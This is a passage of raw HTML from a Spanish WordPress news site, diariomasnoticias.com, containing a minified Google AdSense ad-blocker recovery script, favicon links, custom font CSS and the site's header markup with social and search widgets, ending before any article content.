var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-5531 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									sábado, enero 17, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a43f88a e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a43f88a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture loading="lazy" class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
